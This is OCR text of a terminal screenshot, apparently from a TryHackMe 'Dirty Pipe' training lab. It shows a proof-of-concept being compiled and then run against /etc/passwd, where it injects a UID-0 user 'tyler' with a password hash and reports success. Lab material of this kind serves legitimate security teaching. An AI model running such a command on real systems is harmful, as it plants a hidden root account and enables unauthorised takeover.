 tryhackme@dirty-pipe: ~/Exploit/PoC
File Edit View Search Terminal Help
tryhackme@dirty-pipe:~/Exploit/PoC$ gcc poc.c -o exploit
tryhackme@dirty-pipe:~/Exploit/PoC$ ls
exploit  poc.c
tryhackme@dirty-pipe:~/Exploit/PoC$ ./exploit /etc/passwd 189 'tyler:$6$THM$MeGI7eYSh.ex3l79m8sMQ2dq9Ux77
JfC7XlCgZbneUFAvnHj4gphJKnnveuf2AndcoLn2mmhJVhcxvAIgA8RJ.:0:0::/root:/bin/bash'
It worked!
tryhackme@dirty-pipe:~/Exploit/PoC$